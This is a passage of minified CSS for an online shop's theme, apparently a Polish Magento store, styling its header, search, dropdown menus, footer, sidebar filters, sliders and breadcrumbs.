ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.action.primary:hover{text-decoration:none}.action.primary a{color:#fff;text-decoration:none}.action.primary span{font-weight:inherit;line-height:inherit}.action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.action.primary:hover a{color:#fff;text-decoration:none}.action.primary:hover span{font-weight:inherit;line-height:inherit}.action.secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.action.secondary:hover{text-decoration:none}.action.secondary a{color:#00377b;text-decoration:none}.action.secondary span{font-weight:inherit;line-height:inherit}.action.secondary:hover{background-color:#00377b;color:#fff}.action.secondary:hover a{color:#fff;text-decoration:none}.action.secondary:hover span{font-weight:inherit;line-height:inherit}button:focus,button:active button:visited{outline:unset}#maincontent{margin-top:0;background-color:#f4f4f4;flex:1 0 auto}.active{color:#de231c !important}a{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a:hover,a:focus,a:active a:visited{color:#de231c}a:visited{color:#00377b}#callBackWrapper #callBackHolder,#callBackWrapper #callBackTooltip,#callBackWrapper #leaveNumberCallBack{z-index:998 !important}.dotpay-payment-back #maincontent .column.main{display:flex;justify-content:center;flex-direction:column;align-items:center}.dotpay-payment-back #maincontent .column.main .back-title{margin:40px auto 30px;width:100%;text-align:center;font-size:17px}.actions-toolbar .secondary a.action{margin-top:unset}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{max-width:1280px}header{position:fixed;background-color:#fff;width:100%;top:0;z-index:999}header .header.content{padding:unset;width:100%;max-width:unset}header p{margin-bottom:0 !important}header .top-bar{height:30px;display:flex;align-items:center;justify-content:space-between;background-color:#fff}header .top-bar p{color:#00377b;font-size:11px;letter-spacing:0.05em;line-height:1.7}header .top-bar p a{display:inline-block;color:#de231c;text-decoration:none;letter-spacing:0.05em;font-weight:bold}header .top-bar p a:hover{color:#2f7aea}header .top-bar p a .header-phone{color:#de231c}header .top-bar p a .header-email{text-transform:uppercase;color:#00377b}header .top-bar .links{display:flex;justify-content:flex-end}header .top-bar .links a{display:inline-flex;align-items:center;justify-content:flex-end;font-size:11px;color:#00377b;text-decoration:none;font-weight:900;letter-spacing:0.1em;margin-left:30px;text-align:center}header .top-bar .links a img{margin-right:5px;width:25px;height:25px}header .mid-bar{background-color:#fff;display:flex;align-items:center;justify-content:space-between}header .mid-bar .mid-bar-wrapper{width:100%;display:flex;align-items:center;padding:10px 0}header .mid-bar .mid-bar-wrapper .logo{margin:0;margin-right:20px;max-width:100%}header .mid-bar .mid-bar-wrapper .logo img{height:45px;width:auto}header .mid-bar .mid-bar-wrapper .links{display:flex;position:relative}header .mid-bar .mid-bar-wrapper .links .logged_user_icons{display:flex}header .mid-bar .mid-bar-wrapper .links a{position:relative;margin-left:20px;display:flex;flex-direction:column;align-items:center;text-decoration:none;font-size:11px;color:#00377b}header .mid-bar .mid-bar-wrapper .links a img{width:32px;height:32px;margin-bottom:6px}header .mid-bar .search{height:50px;width:100%;max-width:620px;border-radius:4px;display:flex;flex-wrap:nowrap;flex-direction:row;margin:0 auto}header .mid-bar .search input{width:50%;padding:0 10px;height:100%;outline:none;box-shadow:none;border:1px solid #dbdbdb;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;background-color:#fff}header .mid-bar .search input::placeholder{font-style:italic}header .mid-bar .search input:focus{outline:none}header .mid-bar .search .categories{position:relative;font-size:11px;cursor:pointer;width:200px;padding:0 20px;margin:10px 0;display:flex;align-items:center}header .mid-bar .search .categories-list{display:none;background-color:#fff;box-sizing:border-box;border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:10;position:absolute;flex-direction:column;top:46px;left:0;width:100%;max-height:300px;opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li{display:flex;align-items:center;font-size:14px;padding:0 20px;height:30px;vertical-align:middle;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li:hover{background-color:#f4f4f4;color:#2f7aea}header .mid-bar .search button{padding:10px;height:100%;width:50px;background-color:#de231c;outline:none;box-shadow:none;cursor:pointer;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;border:none}header .mid-bar .search button img{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:50px}header .mid-bar .search button:hover{background-color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search button:hover img{transform:scale(1.1)}header .bottom-bar{height:60px;background-color:#fff;padding-bottom:0px}header .bottom-bar ul{display:flex;align-items:center;height:100%;justify-content:space-around}header .bottom-bar ul li{height:100%;display:flex;align-items:center;color:#00377b;font-size:17px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer}header .bottom-bar ul li a{text-decoration:none;color:#00377b;text-transform:uppercase}header .bottom-bar ul li:hover{color:#de231c}header .bottom-bar ul li:hover a{color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .bottom-bar ul .contact-drop{position:relative}header #cart-item-counter,header #ilosc-produktow-w-schowku{position:absolute;right:-7px;top:-8px;background-color:#00377b !important;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#f4f4f4;text-align:center;font-size:14px;font-weight:900;line-height:20px}header #cart-item-counter{background-color:transparent}header .categories-drop:hover::after,header .producers-drop:hover::after{border-color:#2f7aea}header .hamburger{height:24px;width:30px;display:flex;flex-direction:column;justify-content:space-between;margin-left:auto}header .hamburger span{width:100%;height:3px;border-radius:4px;background-color:#00377b}header .mobile-menu{width:100%;height:100vh;position:fixed;top:0;left:0;background-color:#fff;visibility:hidden;opacity:0;z-index:6;overflow-y:scroll;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mobile-menu .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}header .mobile-menu .close-wrapper .close{position:relative}header .mobile-menu .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}header .mobile-menu .close-wrapper .close span:first-of-type{transform:rotate(45deg)}header .mobile-menu .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}header .mobile-menu ul{margin-top:50px;padding:10px}header .mobile-menu ul li{padding:5px 0;text-align:center;color:#00377b;text-decoration:none}header .mobile-menu ul li a{text-decoration:none;color:#00377b}header .show-mobile{opacity:1 !important;visibility:visible !important}header .dropdown{position:absolute;display:none;opacity:0;width:100%;margin-top:-1px;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown li{padding:10px 0;cursor:pointer}header .dropdown a{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown a span{color:#2f7aea}header .dropdown a:hover{color:#2f7aea}header .dropdown .max-width{height:500px;background-color:#fff;z-index:10;width:100%;padding-top:10px;padding-bottom:10px;border:1px solid #dbdbdb;display:flex;border-top:none;font-size:14px;-webkit-box-shadow:0px 3px 12px -1px #dbdbdb;-moz-box-shadow:0px 3px 12px -1px #dbdbdb;box-shadow:0px 3px 12px -1px #dbdbdb}header .dropdown .left{width:30%;border-right:1px solid #dbdbdb;padding-right:10px;overflow:auto}header .dropdown .right{width:100%;padding-left:10px}header .dropdown .right p{padding:10px 0;color:#00377b;font-size:20px}header .dropdown .right p span{color:#2f7aea}header #subcategory{height:460px}header #subcategory ul{display:flex;flex-wrap:wrap;align-items:flex-start}header #subcategory ul li{color:#00377b;flex-direction:column;display:flex;flex-wrap:wrap;width:50%;align-items:flex-start;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header #subcategory ul li:hover{color:#2f7aea}header #subcategory .children-categories{overflow:auto}header #subcategory .children-sub-categories{padding:10px 0;width:100%;display:none}header #producers{width:100%;overflow:auto}header #producers ul{display:flex;flex-wrap:wrap}header #producers ul li{width:30%}header #dropdown-contact{padding:20px;flex-direction:column;width:240px;right:-120px;top:60px;position:absolute}header #dropdown-contact h2{color:#2f7aea;font-size:16px;margin-bottom:20px;font-weight:bold}header #dropdown-contact .contact-section{color:#00377b;font-size:14px;margin-bottom:20px}header #dropdown-contact .contact-section p{margin-bottom:10px}header .category-select-wrapper{position:relative;font-family:"Montserrat",sans-serif;font-size:14px;width:40%;border:1px solid #dbdbdb;border-left:none;border-right:none}header .category-select-wrapper select{display:none}header .select-selected{color:#00377b;background-color:#fff;height:100%;box-sizing:border-box;line-height:36px;border:none}header .select-selected:after{position:absolute;content:"";top:25px;right:10px;width:0;height:0;border:6px solid transparent;border-color:#d4cbcb transparent transparent transparent;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .select-selected.select-arrow-active:after{border-color:transparent transparent #d4cbcb transparent;top:19px}header .select-items div,header .select-selected{padding:5px 16px;border:1px solid transparent;cursor:pointer}header .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;max-height:220px;overflow:auto;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}header .select-items div:hover{background-color:rgba(0,0,0,0.1)}header .select-hide{display:none}header .same-as-selected{background-color:rgba(0,0,0,0.1)}header #dropdown-category-mobile{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);margin-top:5px}header #dropdown-category-mobile ul{margin-top:0}header #categories-drop-label-mobile:after{content:'';display:inline-block;border-style:solid;border-color:#231f20;border-width:1px 1px 0 0;position:relative;vertical-align:top;transform:rotate(135deg);width:7px;height:7px;left:10px;top:3px;transition:all .2s ease-in-out}header #categories-drop-label-mobile.active:after{transform:rotate(-45deg);top:6px}.nav-sections{margin-bottom:unset}.minicart-wrapper .action.showcart,.minicart-wrapper .action.showcart.active{display:flex;flex-wrap:wrap;position:relative;flex-direction:column;justify-content:center;align-items:center;border:none}.minicart-wrapper .action.showcart>.text,.minicart-wrapper .action.showcart.active>.text{height:unset;width:unset;position:unset;text-decoration:none;text-transform:uppercase;font-size:11px;color:#00377b}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:"";background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center;width:32px;height:32px;margin-bottom:6px}.minicart-wrapper .action.showcart .counter.qty,.minicart-wrapper .action.showcart.active .counter.qty{position:absolute;right:-6px;top:-12px;background:#00377b;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#fff;text-align:center;font-size:13px;font-weight:900;line-height:20px}footer{background-color:#fff;margin-top:10px;overflow:hidden}footer p{margin-bottom:0 !important}footer .main-bar{display:flex;flex-direction:column}footer #top-footer-row .container{display:flex;justify-content:space-between;color:#00377b;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;margin-bottom:20px !important}footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:33.33%;display:flex;flex-direction:row;justify-content:center;align-items:center;padding:20px;font-size:16px;font-weight:normal;color:#00377b}footer #top-footer-row .container #first-section-top-footer .section-icon,footer #top-footer-row .container #second-section-top-footer .section-icon,footer #top-footer-row .container #third-section-top-footer .section-icon{display:block;height:30px;width:auto;margin-right:10px}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper{display:flex;flex-direction:column;align-items:flex-start;justify-content:center}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #second-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #third-section-top-footer .section-content-wrapper span:nth-child(2){color:#de231c;font-size:18px;font-weight:bold;margin-top:5px}footer .copywrite-bar{background-color:#fff;display:flex;align-items:center;height:90px}footer .copywrite-bar .body{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;padding-top:10px;padding-bottom:10px;width:100%}footer .copywrite-bar .body p{color:#808080;font-size:11px;padding:10px 0}footer .copywrite-bar .body .social-icons{display:flex}footer .copywrite-bar .body .social-icons a{text-decoration:none;margin-left:10px;display:flex;align-items:center}footer .copywrite-bar .body .social-icons a:first-of-type{margin-left:0}footer .copywrite-bar .body .social-icons a img{width:25px;height:25px}footer .bottom-bar{height:60px;display:flex;align-items:center}footer .bottom-bar .left{background-color:#0095da;transform:skew(-30deg);padding:5px 20px;margin-left:-20px;margin-right:20px;height:100%;display:flex;align-items:center;position:relative}footer .bottom-bar .left::before{content:'';height:100%;background-color:#0095da;position:absolute;right:0;width:1000px}footer .bottom-bar .left img{display:block;transform:skew(30deg)}footer .bottom-bar .right{background-color:#00377b;transform:skew(-30deg);padding:5px 20px;height:100%;display:flex;align-items:center;margin-right:-20px;position:relative;width:100%}footer .bottom-bar .right::after{content:'';height:100%;background-color:#00377b;position:absolute;left:0;width:2000px;z-index:-1}footer .bottom-bar .right img{display:block;transform:skew(30deg);margin-right:20px;height:30px}footer .bottom-bar .right p{color:#fff;font-size:11px;padding:5px 0;text-align:left;transform:skew(30deg)}.page-main{padding:0 10px;max-width:1280px;font-size:14px;color:#00377b}.page-main h2{font-size:20px}.home-page{display:flex;align-items:flex-start}.column.main.home-page{margin-top:0;display:flex;flex-direction:column;max-width:100%}.column.main.home-page p:first-of-type{margin-top:5px !important}.column.main.home-page h2{margin:30px 0 10px 0}.side-bar{min-width:20%;max-width:20%;padding-right:15px;display:inline-block;position:-webkit-sticky;position:sticky;box-sizing:border-box;top:120px}.side-bar .expand-expanded{cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;position:absolute;top:8px;left:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand-expanded::after{content:"";border:solid #00377b;border-width:0 1px 1px 0;display:inline-block;padding:2px;position:absolute;top:2px;left:3px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand::after{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.side-bar .expanded{border:1px solid #de231c;background-color:#de231c}.side-bar .expanded::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:4px;border:solid #fff;border-width:0 1px 1px 0}.side-bar span.spacer::before{content:none}.side-bar .actions-toolbar{padding:0 10px;justify-content:flex-end}.side-bar .action{text-decoration:none !important;font-size:13px}.side-bar .widget{margin-top:20px}.side-bar .widget h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold}.side-bar .widget p{font-size:14px;line-height:20px}.side-bar .subscribe{position:relative;margin-top:10px}.side-bar .subscribe .field.newsletter{margin:0 !important}.side-bar .subscribe .field.newsletter input{margin:0;padding-left:10px;box-shadow:none}.side-bar .subscribe .control::before{content:none !important}.side-bar .subscribe .actions{position:absolute;right:0;width:auto !important;top:0;height:32px}.side-bar .subscribe .actions button{height:32px;border:none;background-color:#2f7aea;margin:0}.side-bar .subscribe .actions button:hover{background-color:#00377b}.side-bar ul{position:-webkit-sticky;position:sticky;top:0;box-sizing:border-box;width:100%;flex-direction:column;align-items:flex-start}.side-bar ul li{width:100%;box-sizing:border-box;display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;flex-wrap:wrap;position:relative}.side-bar ul li.level0{padding:5px 10px 5px 20px}.side-bar ul li.level1{padding:5px 5px 5px 20px}.side-bar ul li a{text-decoration:none;max-width:90%;color:#00377b;font-size:13px;margin-right:auto;padding-right:10px;line-height:1.5;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span{color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span.tree-product-number{color:#de231c !important;font-weight:400}.side-bar ul li a:hover{color:#2f7aea !important}.side-bar ul li a:hover span{color:#2f7aea !important}.side-bar .tree-category-name{line-height:1.5}.side-bar .block.filter{background-color:#fff;margin-bottom:unset}.side-bar .filter-title{display:none;font-size:18px;font-weight:400;color:#00377b;margin-bottom:30px;padding:0 10px}.side-bar .filter-options .filter-options-title{color:#00377b !important;position:relative;outline:none;padding-left:20px;font-size:13px;margin:0;word-break:normal;line-height:20px}.side-bar .filter-options-title::before{content:"";cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;background:transparent;position:absolute;top:3px;left:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-title::after{content:"";cursor:pointer !important;border:solid #00377b !important;border-width:0 1px 1px 0 !important;display:inline-block !important;padding:2px !important;transform:rotate(45deg);-webkit-transform:rotate(45deg);position:absolute;left:4px;top:6px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-item.active .filter-options-title::before{border:1px solid #2f7aea;background:#2f7aea;border-width:0 1px 1px 0 !important}.side-bar .filter-options-item.active .filter-options-title::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:8px;border:solid #fff !important;border-width:0 1px 1px 0 !important}.side-bar .filter-content{font-size:14px;color:#00377b;border:1px solid #808080;padding:10px 0}.side-bar .filter-options-item{padding:5px 10px;cursor:pointer}.side-bar .filter-options .filter-options-content{padding:5px 0;margin:0}.side-bar .filter-count-label{display:none}.side-bar .filter-subtitle,.side-bar .filter-current-subtitle{font-size:16px;font-weight:700;color:#00377b;margin-bottom:30px;display:block;padding:0 10px}.side-bar .count{color:#de231c !important;display:inline-flex;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(1),.side-bar .smile-es-range-slider>div:nth-child(2){width:50%;margin-bottom:5px;display:inline-flex;color:#de231c;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(2){float:right;text-align:right;display:inline-block}.side-bar .actions-toolbar{display:flex;justify-content:center;padding:0 10px;margin-top:10px}.side-bar .actions-toolbar .action.primary.small{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:40px;width:200px}.side-bar .actions-toolbar .action.primary.small:hover{text-decoration:none}.side-bar .actions-toolbar .action.primary.small a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small span{font-weight:inherit;line-height:inherit}.side-bar .actions-toolbar .action.primary.small:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.side-bar .actions-toolbar .action.primary.small:hover a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small:hover span{font-weight:inherit;line-height:inherit}.side-bar .filter-current ol.items{padding:10px}.side-bar .filter-current ol.items li.item{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;position:relative;flex-wrap:nowrap;margin:5px 0}.side-bar .filter-current ol.items li.item a.remove{position:absolute;left:0;padding-right:10px !important;margin:0;top:0}.side-bar .filter-current ol.items li.item a.remove span{font-size:0px !important}.side-bar .filter-current ol.items li.item a.remove::before,.side-bar .filter-current ol.items li.item a.remove::after{content:'';position:absolute;height:2px;width:10px;top:50%;left:0;margin-top:-1px;background:#000}.side-bar .filter-current ol.items li.item a.remove::before{display:inline-block;width:10px;height:2px;overflow:hidden;transform:rotate(45deg)}.side-bar .filter-current ol.items li.item a.remove::after{transform:rotate(-45deg)}.side-bar .filter-value{margin-left:10px}.side-bar .filter-label{margin-left:15px;font-weight:600}.side-bar .action.clear{text-decoration:none;color:#00377b;margin:10px 10px 30px 10px;display:block}.side-bar .action.clear:hover{color:#de231c}.side-bar .filter-options-content ol.items li.item input{position:absolute;visibility:hidden}.side-bar .filter-options-content ol.items li.item input+label{position:relative;cursor:pointer;padding:0}.side-bar .filter-options-content ol.items li.item input+label span{color:#de231c;font-weight:400}.side-bar .filter-options-content ol.items li.item input+label:before{content:'';margin-right:10px;margin-top:2px;display:inline-block;vertical-align:text-top;width:13px;height:13px;border-radius:4px;background:transparent;border:1px solid #00377b}.side-bar .filter-options-content ol.items li.item input:hover+label:before{background:#f7f7f7}.side-bar .filter-options-content ol.items li.item input:focus+label:before{box-shadow:0 0 0 3px rgba(0,0,0,0.12)}.side-bar .filter-options-content ol.items li.item input:checked+label:before{background:#00377b}.side-bar .filter-options-content ol.items li.item input:disabled+label{color:#b8b8b8;cursor:auto}.side-bar .filter-options-content ol.items li.item input:disabled+label:before{box-shadow:none;background:#ddd}.side-bar .filter-options-content ol.items li.item input:checked+label:after{content:'';position:absolute;left:1px;top:6px;background:white;width:2px;height:2px;box-shadow:2px 0 0 #fff,4px 0 0 #fff,4px -2px 0 #fff,4px -4px 0 #fff,4px -6px 0 #fff,4px -8px 0 #fff;transform:rotate(45deg)}.side-bar .filter-options-content input{height:40px;border-radius:4px;max-width:100%;border:1px solid #f7f7f7;padding:0 10px;box-sizing:border-box;margin:10px 0}.side-bar .filter-options-content .actions-toolbar{justify-content:flex-end}.side-bar .ui-slider-handle{background:#de231c !important}.side-bar .filter .filter-content .item{margin:10px 0 10px 10px}.category side-bar.c-sidebar .filter-subtitle #filter-close-btn,.search.results side-bar.c-sidebar .filter-subtitle #filter-close-btn{display:none}.category #filter-btn,.search.results #filter-btn{display:none}#maincontent .home-page .slick-slider button{top:50% !important}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;visibility:hidden;width:100%}.slick-initialized{visibility:visible !important}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-slide.slick-initialized{visibility:visible !important}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-arrow{border-radius:0 !important}.slick-arrow.slick-next{right:10px}.slick-arrow.slick-prev{left:10px}.anchor-section{padding:0 !important}#maincontent .main-slider{width:100%}#maincontent .main-slider .container{padding:0;max-width:100%;background-color:#fff}#maincontent .main-slider .container img{width:100%;height:auto}#maincontent .main-slider .col-12{padding:0}#maincontent .main-slider .col-12+p{display:none}#maincontent .main-slider .slider-nav{color:#00377b;display:flex;justify-content:space-around;flex-wrap:nowrap;min-height:40px;height:auto;cursor:pointer}#maincontent .main-slider .slider-nav .col-3{padding-left:0;padding-right:0;width:unset;max-width:unset;ms-flex:unset;flex:unset}#maincontent .main-slider .slider-nav p.nav-module{font-size:13px;line-height:18px;padding:12px 3px;margin:0 !important;border:none;display:flex;justify-content:center;align-items:center;height:100%;margin-top:0 !important;border-bottom:2px solid transparent;text-align:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #00377b;background-color:#de231c}body .page-main{margin-top:0;transition:all .5s ease}body.page-scrolled .page-main{margin-top:150px;transition:all 0s ease}body.catalog-product-compare-index #product-comparison .cell{width:320px}body.catalog-product-compare-index #product-comparison .cell.label{width:170px}body.catalog-product-compare-index #product-comparison td:last-child{padding-right:0 !important;padding-left:40px !important}body.catalog-product-compare-index .action.print{padding-right:0}.cms-home .columns .column.main h1,.cms-home .columns .column.main h1+p{padding:0 !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:5px !important}.cms-home #sliderBlog button.slick-next.slick-arrow{right:5px !important}.cms-home #slider-featured .slick-list.draggable{margin-left:-20px}.cms-home #slider-featured button.slick-prev.slick-arrow{left:-15px !important;top:160px}.cms-home #slider-featured button.slick-next.slick-arrow{right:-15px !important;top:160px}.cms-home #sliderBlog .slick-slide p{min-height:40px !important}#slider-producenci{width:100%;margin:0 auto}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}.cms-home #sliderBlog button.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:40px !important}.slick-prev:before,.slick-next:before{display:none}slider-featured_sale .slick-initialized{visibility:visible}slider-featured_new .slick-initialized{visibility:visible}#slider-featured .slick-initialized{visibility:visible}#slider-producenci.slick-initialized{visibility:visible}#sliderBlog.slick-initialized{visibility:visible}#slider-komplet.slick-initialized{visibility:visible}#slider-zamienniki.slick-initialized{visibility:visible}button.slick-prev.slick-arrow{background-image:url('../images/left_arrow.svg') !important}button.slick-next.slick-arrow{background-image:url('../images/right_arrow.svg') !important}#slider-producenci{padding-left:60px;padding-right:60px;background-color:#fff;margin-top:10px}#slider-producenci .sliderProduct{background:white !important;text-align:center !important}#slider-producenci .sliderProduct img{max-width:100% !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow,#slider-producenci .slick-slider button.slick-next.slick-arrow{top:20px !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow{left:5px !important}#slider-producenci .slick-slider button.slick-next.slick-arrow{right:5px !important}.breadcrumbs,.breadcrumbs-product{margin:30px auto;padding:0 15px;height:50px;background-color:#fff;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);position:relative;width:100%;max-width:100%;display:flex;justify-content:flex-start;align-items:center;border:none;overflow:hidden}.breadcrumbs .items,.breadcrumbs-product .items{margin:0;padding:0;list-style:none none;font-size:13px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap;display:flex}.breadcrumbs .items>li,.breadcrumbs-product .items>li{color:#00377b;cursor:pointer;position:relative;height:14px}.breadcrumbs .items>li a,.breadcrumbs-product .items>li a{font-size:14px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap}.breadcrumbs .items>li:hover a,.breadcrumbs-product .items>li:hover a{color:#00377b;cursor:pointer;position:relative}.breadcrumbs .items>li:not(:last-child):after,.breadcrumbs-product .items>li:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;content:'';width:12px;height:1px;background:#808080;position:relative;top:50%}.breadcrumbs .items>li .crumbSubcategories,.breadcrumbs-product .items>li .crumbSubcategories{display:none;position:absolute;top:68px;left:0;border:none;padding:14px 20px;background:#ffffff;z-index:10;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.breadcrumbs .items>li .crumbSubcategories ul,.breadcrumbs-product .items>li .crumbSubcategories ul{flex-direction:column}.breadcrumbs .items>li .crumbSubcategories ul li,.breadcrumbs-product .items>li .crumbSubcategories ul li{line-height:16px;list-style:none;padding:8px 0;margin:0}.breadcrumbs .items>li .crumbSubcategories ul li a,.breadcrumbs-product .items>li .crumbSubcategories ul li a{color:#00377b !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.breadcrumbs .items>li .crumbSubcategories ul li:hover a,.breadcrumbs-product .items>li .crumbSubcategories ul li:hover a{color:#de231c !important}.breadcrumbs .items>li:hover .crumbSubcategories,.breadcrumbs-product .items>li:hover .crumbSubcategories{display:block}.columns{display:flex}.category,.columns{display:flex;flex-wrap:wrap}.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:80%}.category .category-description,.columns .category-description{margin-bottom:20px}.category .category-description h1,.columns .category-description h1{margin:0 0 24px 0;padding:0;font-size:25px;font-weight:700;color:#00377b;border:none;border-width:0}.category .category-description p,.columns .category-description p{font-size:13px;margin-bottom:10px;line-height:1.5}.category p,.columns p{font-size:13px;margin-bottom:10px;line-height:1.5}.category .products-list,.columns .products-list{width:100%}.category .toolbar-products,.columns 